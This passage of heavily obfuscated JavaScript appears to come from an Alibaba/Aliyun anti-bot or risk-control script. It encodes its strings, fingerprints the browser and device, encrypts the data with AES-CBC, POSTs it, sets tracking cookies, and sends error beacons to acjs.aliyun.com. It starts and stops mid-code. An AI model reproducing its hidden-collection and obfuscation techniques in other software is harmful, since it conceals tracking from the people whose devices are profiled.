W=e,q="gnirts",V;q=q.split("").reverse().join(""),r=typeof e!==q?17:12;break}}}function p(e,a){for(var r=17;void 0!==r;){var c,s,b=31&r>>5;switch(31&r){case 0:(function(){switch(b){case 0:r=x<w.length?128:9;break;case 1:A=157,r=16;break;case 2:v++,r=384;break;case 3:T=h,r=12;break;case 4:r=x?16:32;break;case 5:r=q<J.length?256:6;break;case 6:W=367,r=4;break;case 7:r=v?10:352;break;case 8:r=q?4:192;break;case 9:x++,r=0;break;case 10:r=void 0;break;case 11:d=571,r=10;break;case 12:r=v<i.length?224:96;break;case 13:q++,r=160;break}}).call(this);break;case 1:var k="",o="?",t=e.indexOf(o),n;r=-1!==t?18:8;break;case 2:return P;case 3:var i="\u0257\u0223\u0248",h="",d=0,v=0;r=384;break;case 4:var l=J.charCodeAt(q),C=l^W;W=l,L+=String.fromCharCode(C),r=416;break;case 5:return P;case 6:var f,m="=",p;k=L+M+(m=m.split("").reverse().join(""))+z,r=15;break;case 7:var u="l";T=u+="tk2",r=12;break;case 8:var w="\xa2",S="",A=0,x=0;r=0;break;case 9:var j,O,y;k=S+M+"="+z,r=15;break;case 10:var E=i.charCodeAt(v),R=E^d;d=E,h+=String.fromCharCode(R),r=64;break;case 11:var _;r=B?2:13;break;case 12:var M=T,I="hr",z=g(location[I+="ef"],M);r=z?1:5;break;case 13:var T=a[40];r=T?7:3;break;case 14:var N;B=!a[94](e),r=11;break;case 15:return P+=k;case 16:var D=w.charCodeAt(x),U=D^A;A=D,S+=String.fromCharCode(U),r=288;break;case 17:var P=e,B=!a[94];r=B?11:14;break;case 18:var J="\u0149",L="",W=0,q=0;r=160;break}}}function u(e,a,r){for(var c=4;void 0!==c;){var s,b,k=15&c>>4;switch(15&c){case 0:(function(){switch(k){case 0:n=505,c=7;break;case 1:l=g(a,t),c=8;break;case 2:c=void 0;break;case 3:i++,c=80;break;case 4:c=O<A.length?3:2;break;case 5:c=i<o.length?96:16;break;case 6:c=i?7:0;break;case 7:O++,c=64;break}}).call(this);break;case 1:var o="\u0195\u01e1\u018a\u01b8",t="",n=0,i=0;c=80;break;case 2:S.type=x;var h=r[40];c=h?6:11;break;case 3:var d=A.charCodeAt(O)-811;x+=String.fromCharCode(d),c=112;break;case 4:var v="lt",l=g(a,v+="k");c=l?8:1;break;case 5:return;case 6:var C="2ktl";h=C=C.split("").reverse().join(""),c=10;break;case 7:var f=o.charCodeAt(i),m=f^n;n=f,t+=String.fromCharCode(m),c=48;break;case 8:var p;c=l?5:9;break;case 9:var u="tnemelEetaerc";u=u.split("").reverse().join("");var w="tu";w+="pn",w=(w+="i").split("").reverse().join("");var S=document[u](w),A="\u0393\u0394\u038f\u038f\u0390\u0399",x="",O=0;c=64;break;case 10:S.name=h;var y="e";S[y=(y+="ulav").split("").reverse().join("")]=j(5,a,r[110],r[66],r[40]);var E="ap";E+="pend",E+="C",E+="hil",e[E+="d"](S),c=32;break;case 11:var R="l";h=R+="tk",c=10;break}}}function w(e){for(var a=4;void 0!==a;){var r,c,s=15&a>>4;switch(15&a){case 0:(function(){switch(s){case 0:a=C?3:32;break;case 1:n++,a=1;break;case 2:g=417,a=3;break;case 3:A=555,a=7;break;case 4:a=x<w.length?128:8;break;case 5:C++,a=112;break;case 6:x++,a=64;break;case 7:a=C<v.length?0:2;break;case 8:a=x?7:48;break}}).call(this);break;case 1:(function(){switch(s){case 0:a=n<o.length?6:5;break}}).call(this);break;case 2:var b,k=1e6*Math[l](),o="\u02eb\u02e1\u02e2\u02e2\u02ff",t="",n=0;a=1;break;case 3:var i=v.charCodeAt(C),h=i^g;g=i,l+=String.fromCharCode(h),a=80;break;case 4:var d=new Image,v="\u01d3\u01b2\u01dc\u01b8\u01d7\u01ba",l="",g=0,C=0;a=112;break;case 5:var f=Math[t](k),m="_gmi_bau_",p=(m=m.split("").reverse().join(""))+f;window[p]=d;var u="o";u+="ner",d[u+="ror"]=function(){try{delete window[p]}catch(e){window[p]=null}};var w="\u0244\u022a\u0246\u0229\u0248\u022c",S="",A=0,x=0;a=64;break;case 6:var j=653^o.charCodeAt(n);t+=String.fromCharCode(j),a=16;break;case 7:var O=w.charCodeAt(x),y=O^A;A=O,S+=String.fromCharCode(y),a=96;break;case 8:var E="r";E+="o",E+="rre",E=(E+="no").split("").reverse().join(""),d[S]=d[E];var R="s";d[R+="rc"]=e,a=void 0;break}}}function S(e,a,r,c){for(var s=1;void 0!==s;){var b,k,o=7&s>>3;switch(7&s){case 0:(function(){switch(o){case 0:i=185,s=4;break;case 1:s=h<t.length?16:2;break;case 2:s=h?4:0;break;case 3:h++,s=8;break}}).call(this);break;case 1:var t="\x96\xb9\xd8\xbb\xd1\xa2\x8c\xed\x81\xe8\x91\xe4\x8a\xa4\xc7\xa8\xc5\xea\x8f\xfd\x8f\xe0\x92\xad\xdb\xe6\x83\xf7\xa8",n="",i=0,h=0;s=8;break;case 2:var d,v,l,g="&",C,f,m="&",p,u,S="&s";S+="tac";var A,j,O="=";O+="enil";var y,E=n+"g"+119+(g+="j=")+119+(m+="e=")+e+(S+="k=")+a+(O=(O+="&").split("").reverse().join(""))+r;s=c?5:3;break;case 3:var R;w(x(E)),s=void 0;break;case 4:var _=t.charCodeAt(h),M=_^i;i=_,n+=String.fromCharCode(M),s=24;break;case 5:var I="=epyt&",z;E+=(I=I.split("").reverse().join(""))+c,s=3;break}}}function A(e){for(var a=4;void 0!==a;){var r,c,s=7&a>>3;switch(7&a){case 0:(function(){switch(s){case 0:S++,a=24;break;case 1:a=d?2:32;break;case 2:a=d<n.length?8:5;break;case 3:a=S<p.length?1:3;break;case 4:h=943,a=2;break;case 5:d++,a=16;break}}).call(this);break;case 1:var b=p.charCodeAt(S)-150;u+=String.fromCharCode(b),a=0;break;case 2:var k=n.charCodeAt(d),o=k^h;h=k,i+=String.fromCharCode(o),a=40;break;case 3:var t=m+location[u],n="\u0389\u03e3\u0390\u03ad\u03c8\u03bc\u039a\u03ff\u038b\u03fd\u03c0",i="",h=0,d=0;a=16;break;case 4:var v="/";v+="/a",v+="cjs.",v+="aliyu",v+="n.com/e",v+="rror";var l,g,C,f="=u&=enil&=kcats&=e&",m=(v+="?v=et_")+"g"+119+(f=f.split("").reverse().join("")),p="\xfe\u0105\u0109\u010a",u="",S=0;a=24;break;case 5:var A,j,O,y,E="=epyTtroper&",R,_,M;w(x(t+i+"g"+119+(E=E.split("").reverse().join(""))+e)),a=void 0;break}}}function x(e){for(var a=1;void 0!==a;){var r,c,s=7&a>>3;switch(7&a){case 0:(function(){switch(s){case 0:a=o<b.length?3:5;break;case 1:o++,a=0;break}}).call(this);break;case 1:var b="\u0194\u0196\u018b\u0190\u018b\u0187\u018b\u0188",k="",o=0;a=0;break;case 2:var t=":ptth";e=(t=t.split("").reverse().join(""))+e,a=4;break;case 3:var n=484^b.charCodeAt(o);k+=String.fromCharCode(n),a=8;break;case 4:return e;case 5:var i="f";i+="i",i+="le:";var h=location[k]===i;a=h?7:6;break;case 6:var d;a=h?2:4;break;case 7:var v="/\\/\\^";v=v.split("").reverse().join("");var l,g="tset";h=new RegExp(v)[g=g.split("").reverse().join("")](e),a=6;break}}}function j(e,c,k,o,t,g){var f,u,w,x,z,P,q,ce,se,be,ke,oe,te,ne,ie,he,de,ve,le,ge,Ce,fe,me,pe,ue,we,Se,Ae,xe,je,Oe,ye,Ee,Re,_e,Me,Ie,ze,Te,Ne,De,Ue,Pe,Be,Je,Le,We,qe,Ve,He,Ge,Ke,Qe,Fe,$e,Ze,Xe,Ye,ea,aa,ra,ca,sa,ba,ka,oa,ta,na,ia,ha,da,va,la,ga,Ca,fa,ma,pa,ua,wa,Sa,Aa,xa,ja,Oa,ya,Ea,Ra,_a,Ma,Ia,za,Ta,Na,Da,Ua,Pa,Ba,Ja,La,Wa,qa,Va,Ha,Ga,Ka,Qa,Fa,$a,Za,Xa,Ya,er,ar,rr,cr,sr,br,kr,or,tr,nr,ir,hr,dr,vr,lr,gr,Cr,fr,mr,pr,ur,wr,Sr,Ar,xr,jr,Or,yr,Er,Rr,_r,Mr,Ir,zr,Tr,Nr,Dr,Ur,Pr,Br,Jr,Lr,Wr,qr,Vr,Hr,Gr,Kr,Qr,Fr,$r,Zr,Xr,Yr,ec,ac,rc,cc,sc,bc,kc,oc,tc,nc,ic,hc,dc,vc,lc,gc,Cc,fc,mc,pc,uc,wc,Sc,Ac,xc,jc,Oc,yc,Ec,Rc,_c,Mc,Ic,zc,Tc,Nc,Dc,Uc,Pc,Bc,Jc,Lc,Wc,qc,Vc,Hc,Gc;Ic=this,Rc=-1,yc=0;try{function Kc(){for(var e=1;void 0!==e;){var a,r,c=3&e>>2;switch(3&e){case 0:(function(){switch(c){case 0:e=m<g.length?12:2;break;case 1:f=17,e=3;break;case 2:m++,e=0;break;case 3:e=m?3:4;break}}).call(this);break;case 1:var s="c";s+="ry";var b,k="s";k+="ubtl";var o=Ws[s+="pto"][k+="e"],t={},n="AE";n+="S",n+="-C",n+="BC",t.name=n;var i="i";t[i+="v"]=qs;var h=t,d="e";d+="ncry";var v=o[d+="pt"](h,Ls[109],Qs),l=function(e){var a="Ui";a+="nt",a+="8Arra",a+="y";var r=new Ws.Uint8Array(e),c="gn";c=(c+="irtS").split("").reverse().join("");var s,b="edoCrahCmorf",k=Ws[c][b=b.split("").reverse().join("")],o="",t=0,n=r.length,i=0,h="s";h+="ub",h+="array";for(var d="subarray",v="\u02ac\u02de\u02b1\u02c5\u02aa\u02de\u02a7\u02d7\u02b2",l="",g=0,C=0;C<"\u02ac\u02de\u02b1\u02c5\u02aa\u02de\u02a7\u02d7\u02b2".length;C++){C||(g=732);var f="\u02ac\u02de\u02b1\u02c5\u02aa\u02de\u02a7\u02d7\u02b2".charCodeAt(C),m=f^g;g=f,l+=String.fromCharCode(m)}var p=l,u="sl";u+="ic",u+="e";for(var w="slice",S="\u02e4\u02e6\u02eb\u02eb",A="",x=0;x<"\u02e4\u02e6\u02eb\u02eb".length;x++){var j=647^"\u02e4\u02e6\u02eb\u02eb".charCodeAt(x);A+=String.fromCharCode(j)}var O=A,y="a";y+="pp",y+="ly";for(var E="apply";;){var R;if(i&&(t+=6e4),i=1,!(t<n))break;var _=t+6e4,M=r.subarray(t,_),I,z,T=Array[p].slice[O](M),N;o+=k.apply(null,T)}var D="ao";D+="t",D=(D+="b").split("").reverse().join(""),Ks=Ws[D](o)},g="e\rh\x06",C="",f=0,m=0;e=0;break;case 2:var p;return v[C](l);case 3:var u=g.charCodeAt(m),w=u^f;f=u,C+=String.fromCharCode(w),e=8;break}}}function Qc(){for(var e=2;void 0!==e;){var a,r,c=15&e>>4;switch(15&e){case 0:(function(){switch(c){case 0:l++,e=160;break;case 1:e=o<b.length?6:10;break;case 2:e=m<C.length?14:3;break;case 3:e=j<S.length?8:9;break;case 4:A(F),e=5;break;case 5:m++,e=32;break;case 6:Q++,e=(I=(O=(M=(y=y===M)*y)+(I=(E=_!=R)*E))>=(y*=E))?128:13;break;case 7:o++,e=16;break;case 8:e=Q<G.length?1:13;break;case 9:j++,M=(y=y!==E)*y,y=2*(_=y*(I=!y)),e=(O=M>=(y-=E=I*I))?48:14;break;case 10:e=l<d.length?4:7;break}}).call(this);break;case 1:var s=406^G.charCodeAt(Q);K+=String.fromCharCode(s),e=96;break;case 2:var b="\u0346\u034f\u035d\u036c\u034b\u034b\u037c\u034b\u035e\u0341\u035c\u035a",k="",o=0;e=16;break;case 3:var t=f+Ks,n={},i="at";n[i=(i+="ad").split("").reverse().join("")]=t;var h=n,d="AF@[\\U[TK",v="",l=0;e=160;break;case 4:var g=50^d.charCodeAt(l);v+=String.fromCharCode(g),e=0;break;case 5:var C="\u0297\u0286\u0293\u0284",f="",m=0;e=32;break;case 6:var p=814^b.charCodeAt(o);k+=String.fromCharCode(p),e=112;break;case 7:var u=JSON[v](h),w={},S="\u0372\u037a\u036b\u0377\u0370\u037b",x="",j=0;e=48;break;case 8:var z=799^S.charCodeAt(j);x+=String.fromCharCode(z),e=144;break;case 9:var T="TSOP";T=T.split("").reverse().join(""),w[x]=T;var N="b";N+="od",w[N+="y"]=u;var D=w,U="fe";U+="t";var P=Ws[U+="ch"](Gs,D),B=function(e){for(var a="\x7f\fc\r",r="",c=0,s=0;s<"\x7f\fc\r".length;s++){s||(c=21);var b="\x7f\fc\r".charCodeAt(s),k=b^c;c=b,r+=String.fromCharCode(k)}var o;return e[r]()},J="neht",L=J=J.split("").reverse().join(""),W,q=function(e){var a="lo";a+="ca",a+="t",a+="ion";for(var r=window.location,c="\u02bc\u02c3\u02c7\u02c8\u02c2\u02b5\u02c1\u02b9",s="",b=0;b<"\u02bc\u02c3\u02c7\u02c8\u02c2\u02b5\u02c1\u02b9".length;b++){var k="\u02bc\u02c3\u02c7\u02c8\u02c2\u02b5\u02c1\u02b9".charCodeAt(b)-596;s+=String.fromCharCode(k)}var o=r[s],t="a";t+="liba",t+="ba",t+="-inc",t+=".co",t+="m";var n="alibaba-inc.com",i,h;o.indexOf("alibaba-inc.com")>-1&&(o="alibaba-inc.com");var d="=niamod;",v,l=";hgiH=ytiroirP ;enoN=etiSemaS ;eruceS ;/=htap ;",g=(d=d.split("").reverse().join(""))+o+(l=l.split("").reverse().join("")),C="x";C+="_",C+="mini_",C+="wua=";var f="a";f+="uw_",f+="i";var m="x_mini_wua="+e[f=(f+="nim_x").split("").reverse().join("")],p="c";p+="ooki",p+="e";var u="cookie";document.cookie=m+g;for(var w="\xb7\x90\xbc\xa6\xa8\xa1\xf2",S="",A=0;A<"\xb7\x90\xbc\xa6\xa8\xa1\xf2".length;A++){var x=207^"\xb7\x90\xbc\xa6\xa8\xa1\xf2".charCodeAt(A);S+=String.fromCharCode(x)}for(var j="\xa5\xfa\x89\xe0\x87\xe9",O="",y=0,E=0;E<"\xa5\xfa\x89\xe0\x87\xe9".length;E++){E||(y=221);var R="\xa5\xfa\x89\xe0\x87\xe9".charCodeAt(E),_=R^y;y=R,O+=String.fromCharCode(_)}var M=S+e[O];document.cookie=M+g;var I="=tmu_x",z="x_";z+="umt";var T=(I=I.split("").reverse().join(""))+e.x_umt;document.cookie=T+g},V=P[L](B)[L](q),H=function(e){for(var a="\u03b5\u03b8\u03ac\u03aa\u03bd\u03b2\u03b8\u03b7",r="",c=0;c<"\u03b5\u03b8\u03ac\u03aa\u03bd\u03b2\u03b8\u03b7".length;c++){var s="\u03b5\u03b8\u03ac\u03aa\u03bd\u03b2\u03b8\u03b7".charCodeAt(c)-841;r+=String.fromCharCode(s)}for(var b=window[r],k="\x85\x82\x9e\x99\x83\x8c\x80\x88",o="",t=0;t<"\x85\x82\x9e\x99\x83\x8c\x80\x88".length;t++){var n=237^"\x85\x82\x9e\x99\x83\x8c\x80\x88".charCodeAt(t);o+=String.fromCharCode(n)}var i=b[o],h="moc.cni-ababila",d=h=h.split("").reverse().join(""),v,l;i.indexOf(d)>-1&&(i=d);var g=";d";g+="oma",g+="in=";for(var C=";domain="+i,f="\u0302\u02e7\u0337\u0328\u033b\u032f\u0304\u02f6\u0302\u02e7\u031a\u032c\u032a\u033c\u0339\u032c\u0302\u02e7\u031a\u0328\u0334\u032c\u031a\u0330\u033b\u032c\u0304\u0315\u0336\u0335\u032c\u0302\u02e7\u0317\u0339\u0330\u0336\u0339\u0330\u033b\u0340\u0304\u030f\u0330\u032e\u032f\u0302",m="",p=0;p<f.length;p++){var u=f.charCodeAt(p)-711;m+=String.fromCharCode(u)}var w=C+m,S="no";S+="id";var x="noid",j="=a";j+="u",j+="w_ini";var O=(j=(j+="m_x").split("").reverse().join(""))+"noid",y="eikooc",E=y=y.split("").reverse().join("");document[E]=O+w;var R="=ngis_x",_=(R=R.split("").reverse().join(""))+"noid";document[E]=_+w;var M="=tmu_x",I=(M=M.split("").reverse().join(""))+"noid";document[E]=I+w;for(var z="\u011a\u013d\u013d\u012a\u013d\u0148\u0147\u014a\u014c\u0121\u014b\u011d\u014a\u014a\u0147\u014a",T="",N=0;N<"\u011a\u013d\u013d\u012a\u013d\u0148\u0147\u014a\u014c\u0121\u014b\u011d\u014a\u014a\u0147\u014a".length;N++){var D="\u011a\u013d\u013d\u012a\u013d\u0148\u0147\u014a\u014c\u0121\u014b\u011d\u014a\u014a\u0147\u014a".charCodeAt(N)-216;T+=String.fromCharCode(D)}A(T)},G="\u01f5\u01f7\u01e2\u01f5\u01fe",K="",Q=0;e=128;break;case 10:var F=k,$=window[F];e=$?12:11;break;case 11:var Z="modnar",X;Z=Z.split("").reverse().join(""),$=Math[Z]()<.001,e=12;break;case 12:var Y;e=$?64:5;break;case 13:var ee;return V[K](H);case 14:var ae=C.charCodeAt(m)-549;f+=String.fromCharCode(ae),e=80;break}}}function Fc(){for(var e=1;void 0!==e;){var a,r,c=3&e>>2;switch(3&e){case 0:(function(){switch(c){case 0:e=void 0;break}}).call(this);break;case 1:var s;e=(Vs+=1)<=Hs?2:0;break;case 2:var b;return $c()}}}function $c(){var e,a="t";a+="he",a+="n";var r,c="hc",s;return c+="tac",Kc().then(Qc)[c=c.split("").reverse().join("")](Fc)}for(var Zc=94336;void 0!==Zc;){var Xc,Yc=Zc>>6,es=63&Yc,as,rs=63&Yc>>6;switch(63&Zc){case 0:(function(){switch(es){case 0:(function(){switch(rs){case 0:le=(P=ve%128)+128,P=127&(u=(se=ve-P)/128),(se=[]).push(le,P),q=se,Zc=229440;break;case 1:he=!Ye[Lr],Zc=36224;break;case 2:pc=Nr.charCodeAt(we),rr=pc^cc,cc=pc,nr+=String.fromCharCode(rr),Zc=121920;break;case 3:Zc=(Ee=qe)?67456:110785;break;case 4:ye=Oc[Dr],de=ye[da],x=de.indexOf,Zc=215232;break;case 5:Yr++,Zc=221313;break;case 6:Zc=(ya=Za===ba)?122112:218432;break;case 7:Se=de[$e],Oe=Se[Ne](Le),Zc=Oe?154752:155777;break;case 8:be[Pe](z,ne,ke),Zc=92736;break;case 9:Zc=(ya=ba)?156544:209536;break;case 10:Ce=ke[be],ua=Ce[Hr],Zc=(Ce=null!=ua)?171200:172033;break;case 11:Zc=(ka=xa==He)?79104:125824;break;case 12:de=Ee+x,ye[qe](de,me),Zc=160256;break;case 13:Zc=kr<Je.length?139840:152640;break;case 14:Zc=(ke=Ce)?52608:170752;break;case 15:Zc=(ve=q!==Se)?33089:190464;break;case 16:ie=window[Dr],ve=ie[hr],ie=ve.indexOf(x),Zc=(ve=-1!==ie)?118848:160192;break;case 17:Zc=(ta=le in L)?13056:20864;break;case 18:ne[z]=!0,ne=be=ne,be=j,z=ke,ke=document,Zc=W?203072:213056;break;case 19:De=916,Zc=123392;break;case 20:Sr++,O=(y=O!==_)+(E=O<=O),Zc=(R=(O*=O)>=(_=4*(I=y*E)))?94273:43200;break;case 21:ve=fs.indexOf(_a),q=-1!==ve,Zc=240576;break;case 22:Ee=[window[Vr][Lr](Ce)],ne=Ee,Zc=(_=(O=(I=M!=M)*I)>-196)?201920:28801;break;case 23:Zc=be[qe]?144832:158400;break;case 24:Oe=1,Zc=24704;break;case 25:P=1,Zc=116864;break;case 26:be=Pe[Br](fa,_e[Ce],rc,!1,ne),_e=gr[Nr],Pe=_e[yr](gr,109,1),_e=be[Ga](Pe),Pe=j[yr](0,4,rr,gr),ne=_e[Ga](Pe),_e=function(e){},ne[Ga](_e),Zc=60608;break;case 27:ya="\u01de\u01c1\u01cc\u01cc\u01c5",ba="",da=0,Zc=208896;break;case 28:me++,Zc=29696;break;case 29:P=0,Zc=38272;break;case 30:de=Ee+x,ye[qe](de,me),Zc=221248;break;case 31:q=0,Zc=xe[9]?38400:45441;break;case 32:Zc=(ua=Ce)?154368:40960;break;case 33:Zc=($e=-1===de)?205120:74112;break;case 34:Ce=882^Pe.charCodeAt(be),ne+=String.fromCharCode(Ce),Zc=192833;break;case 35:pe++,Zc=32769;break;case 36:ne=!1,Zc=198400;break;case 37:Ce=ke.charCodeAt(be)-499,ne+=String.fromCharCode(Ce),Zc=90496;break;case 38:sa=127&ia,Zc=(ia>>>=7)?73729:125312;break;case 39:da++,Zc=208896;break;case 40:Xe+=la,document[mc]=Xe,Zc=217920;break;case 41:q=ie[ue](ge),Zc=q?187200:132224;break;case 42:rr[ke]=function(e,a,r,c){var s;return j(5,e,a,r,c)},_e="e",_e+="t",_e+="Re",_e+="a",Zc=rr[ke=_e+="dy"]?207040:35520;break;case 43:da=(ya=ec)[161]^ya[80],ya[161]=++da^ya[80],ya[43]=1,ya[5]=0,Zc=69825;break;case 44:na=511,Zc=123329;break;case 45:Zc=ma?83392:70528;break;case 46:Ee++,Zc=107392;break;case 47:Zc=Tr?196672:88256;break;case 48:Ve=je+ge.length,ce=Oe.indexOf(Ie,Ve),Zc=(Qe=-1===ce)?17472:239232;break;case 49:Zc=Dr<ma.length?204801:105856;break;case 50:Ee=945,Zc=175104;break;case 51:Zc=da<ya.length?80256:24576;break;case 52:Zc=(ka=He)?67008:5696;break;case 53:Wr=Tr,Tr="\x0e\r\x1c\v\0",Sr="",tr=0,Zc=225280;break;case 54:Zc=(ec=+e===e)?217600:16;break;case 55:Zc=tr<Tr.length?124928:83008;break;case 56:ke=ga.charCodeAt(Da),Pe=ke^Ya,Ya=ke,ar+=String.fromCharCode(Pe),Zc=44032;break;case 57:Ue++,Zc=4289;break;case 58:Ce=ke[be],ua="sc",ua=Ce[qe=ua+="an"],Zc=(Ce=null!=ua)?169216:223808;break}}).call(this);break;case 1:(function(){switch(rs){case 0:z=281,Zc=210944;break;case 1:Zc=Ce<Pe.length?215936:49216;break;case 2:_e=0,Zc=184385;break;case 3:da++,Zc=234240;break;case 4:ke=(be=ne)[0],Zc=ke?136192:132096;break;case 5:te=window[Vr],Zc=128704;break;case 6:Zc=19904;break;case 7:u=Xe=[0],Zc=102529;break;case 8:u=0|(te=31*u),te=le.charCodeAt(se),u+=te,se+=P,Zc=188609;break;case 9:P=Oc[Dr],se=P[da],P=se.indexOf(lr),ve=P>-1,Zc=198528;break;case 10:ca=q,Zc=145216;break;case 11:be=void 0,Ce=ga,ua=ar,Zc=(qe=Ya)?19072:100800;break;case 12:ke[ne]=function(e,a){var r;return j(12,e,1,void 0,1,a)},Pe="tc",Pe+="ud",Pe+="or",Pe=(Pe+="PKTL").split("").reverse().join(""),ke[Pe]=function(e,a,r,c){var s;return j(7,e,a,r,c)},Pe=(Pe="emusnoCKTL").split("").reverse().join(""),ke[Pe]=function(e,a){var r;return j(14,e,a)},Pe=void 0,ne=0,Zc=233601;break;case 13:Zc=pe?2240:167937;break;case 14:ke=Math[Za],Pe=void 0,be=ke,ke=(ne=rr)[tr],ne=ke[zc],ke=ne[tc],ne=ke[Sr](be),ke=new RegExp(wr,ba),be=ne[ac](ke,Yr),ke=new RegExp(Ir),ne=ke[La](be),_e=!(ke=Pe=!ne),Zc=166784;break;case 15:Zc=(Za=ya)?198464:131136;break;case 16:Fe="_",Fe+="_wxj",Fe+="s_",Fe+="is_wk",Fe+="web",Ue=w[Fe+="view"],Zc=129728;break;case 17:Zc=z<Ce.length?100480:73792;break;case 18:Ce=void 0!==ne[Ee],qe|=Ee=Ce<<2,Ce=!!ne[cr]<<3,qe|=Ce,Ce="tn",Ce+="e",Ce+="v",Ce+="Eyt",Ce+="ilibalia",Ce+="vAteg",Ce+="raTkc",Ce+="abyalPti",Ce+="K",Ce=(Ce+="beW").split("").reverse().join(""),Ee=!!ne[Ce]<<4,qe|=Ee,Ce="Na",Ee=!!ne[Ce+="nUI"]<<5,qe|=Ee,be[7]=qe,be=ke,Ce=za in(ne=_e)[Ra],qe="do",qe+="pi|d",qe+="a",qe+="pi|",qe+="e",qe=(qe+="nohpi|mra").split("").reverse().join(""),Ee=new RegExp(qe,Mr),qe=ne[er],ne=qe[Ta],qe=Ee[La](ne),Zc=(ne=Ce)?200768:33280;break;case 19:ke="o",ke+="nw",Zc=(ne=(ke+="heel")in V)?190080:106752;break;case 20:z[Pe](be,ne,ke),Zc=116160;break;case 21:q[106]=13^te,xe=13,Zc=131264;break;case 22:da=(ba=ec)[161]^ba[80],ba[161]=++da^ba[80],ba[43]=1,ba[5]=0,Zc=110592;break;case 23:Xe+=te=Ma+se,Zc=163840;break;case 24:me=Ee+be,z[qe](me,ne),Zc=116160;break;case 25:ca=G[La]($e),Zc=ca?143488:187072;break;case 26:j(16,Nc,ie),Zc=ee?95552:512;break;case 27:q=cb.indexOf(ue),ve=-1!==q,Zc=176449;break;case 28:ne=Ee,Zc=16448;break;case 29:Zc=(ie=ve)?36865:146240;break;case 30:qe=ua[Ce],Zc=qe?58:41856;break;case 31:La=He.charCodeAt(ma)-514,na+=String.fromCharCode(La),Zc=19328;break;case 32:dc=void 0,Zc=221184;break;case 33:ya="\u014f\u0158\u014c\u015e\u015c\u0158\u015e\u015d",da="",aa=0,Zc=237953;break;case 34:Xa="\u02dc\u02cf\u02dd\u02df\u02d7\u02cf",ba="",da=0,Zc=234240;break;case 35:Ce=qe,qe="\u0108\xf6\xf3\xfc\xfa\u0105\xe3\xe5\xd4\xe1\xf6\xf6\u0103\xd4\u0100\xff\xff\xf6\xf4\u0105\xfa\u0100\xff",Ee="",z=0,Zc=240064;break;case 36:Zc=(q=ve)?142528:191616;break;case 37:Zc=ye?225920:180288;break;case 38:Ya=rr[ga],ke=Ya[ya],Zc=(Ya=ke>ba)?210752:28160;break;case 39:Ye=L[fr],Zc=(ha=Ye)?120768:197952;break;case 40:u=Xe,xe[133]=u,u=xe[133],le=void 0,Xe=255&(te=(w=u)>>8),(u=[]).push(Xe,te=255&w),Ne=u=le=w=u,Se=1,Zc=185664;break;case 41:fr=Nr,Nr="e",Nr+="ncr",Zr=Nr+="ypt",Nr="\xbe\xce\xa2\xcb\xa8\xcd",nr="",cc=0,we=0,Zc=159296;break;case 42:xe=ve,ve=ie.length,Zc=(P=q)?116864:102400;break;case 43:R=O instanceof Boolean,te+=w=Ma+P,Zc=(R=(E=(O=R+(y=13))*O)>=(_=2*(M=R*y)))?195072:51968;break;case 44:me=899,Zc=225920;break;case 45:La++,Zc=219008;break;case 46:w=P[u],te=w[le](se),Zc=te?205248:95488;break;case 47:ye=778,Zc=28992;break;case 48:Sr=hr.charCodeAt(Tr),tr=Sr^Wr,Wr=Sr,$r+=String.fromCharCode(tr),Zc=216704;break;case 49:ne=qe,Zc=33280;break;case 50:Zc=(ke=Ee)?110848:71232;break;case 51:Zc=ve?213568:31168;break;case 52:Zc=ke[qe]?35392:106624;break;case 53:xe[9]=1,Ne=0,Zc=151937;break;case 54:z=!1,me=j,ye="e",ye+="m",ye+="us",ye=(ye+="er").split("").reverse().join(""),x=ye,ye=be,Zc=W?92160:150336;break;case 55:Xe+=te=Te+P,Zc=208960;break;case 56:Se=ie=q,Zc=90433;break;case 57:le=ve.charCodeAt(u),w=le^se,se=le,P+=String.fromCharCode(w),Zc=115456;break;case 58:w=Je=[Xe],Zc=38080;break}}).call(this);break;case 2:(function(){switch(rs){case 0:xe=449^Ca.charCodeAt(fe),ca+=String.fromCharCode(xe),Zc=209280;break;case 1:me=null,Zc=60928;break;case 2:dc=rr=ke,Zc=168128;break;case 3:q=cb.indexOf(Ve),ve=-1!==q,Zc=176576;break;case 4:Zc=(Se=Ne)?231040:164289;break;case 5:ke=!0,ne=j,be="\u03ee\u0381\u03f4\u0387\u03e2\u0386\u03e9\u039e\u03f0",z="",me=0,ye=0,Zc=116992;break;case 6:ua[de]=Oe,Zc=33217;break;case 7:_e[120]=Yr,Zc=197184;break;case 8:Zc=(Ka=qa)?182912:202112;break;case 9:Zc=(Fe=Ue)?143808:155840;break;case 10:Sr++,Zc=16576;break;case 11:he=0,Zc=53376;break;case 12:Zc=me<ke.length?173376:120640;break;case 13:Zc=(ze=he)?1856:158912;break;case 14:q=fs.indexOf(ge),ve=-1!==q,Zc=38976;break;case 15:be=me,Zc=212032;break;case 16:qe=window[Vr],Zc=12288;break;case 17:ea=1,Ze=1,Zc=95744;break;case 18:Zc=pa<ia.length?206208:12800;break;case 19:Ue=0,Zc=206016;break;case 20:Zc=sa<ia.length?189184:196736;break;case 21:la=0,Zc=141312;break;case 22:Za=da,da=(da="trtrprte").split("").reverse().join(""),aa=da,da="//",da+="ac",da+="js.a",da+="li",da+="y",da+="un.com/er",da+="r",da+="o",Ba=da+="r?v=et_",da="\u01da\u01b5\u01c6\u01b2",ka="",xa=0,He=0,Zc=64e3;break;case 23:Oc=window,nc=T,dc=void 0,ec=void 0,Zc=(Na=e)?105152:47488;break;case 24:Zc=Le?26752:24832;break;case 25:Zc=u<P.length?18752:119872;break;case 26:ke=void 0,ne=j,be="fo",be+="cu",z=be+="s",be=window,Zc=W?130240:154880;break;case 27:Se=[window[Vr][Lr]($e)],de=Se,Zc=69824;break;case 28:Zc=(Ze=Re)?144448:199680;break;case 29:q[106]=22^te,xe=22,Zc=131264;break;case 30:me=269,Zc=72960;break;case 31:q=window[Dr],xe=q[hr],Zc=135872;break;case 32:fr++,Zc=101248;break;case 33:te|=oe=!!Ue<<4,Ue=void 0,oe=le,Ea=(Sa=w)[16],Zc=Ea?213121:28864;break;case 34:se=ve[Ra],ie[41]=se[rr](Er),ca=ie[41],Zc=155969;break;case 35:z=!1,Zc=164736;break;case 36:Zc=Ja<oa.length?238336:113600;break;case 37:Ye=ze[ar],ea=Ye[ca],Re=!ea,Zc=4097;break;case 38:he=Ae[zc],Zc=he?158336:205504;break;case 39:de=!0,Le=1,Zc=33472;break;case 40:ya[117]=1|ya[117],aa=(aa="ammag").split("").reverse().join(""),ya[6]=da[aa]^ya[117],Zc=31360;break;case 41:Ne=1&ra[52],Se=void 0,q=we,we=void 0,ie=xe=ra,xe=q,ve=ca=Wa,ca=ie[41],Zc=(P=typeof ca!==z)?139392:155969;break;case 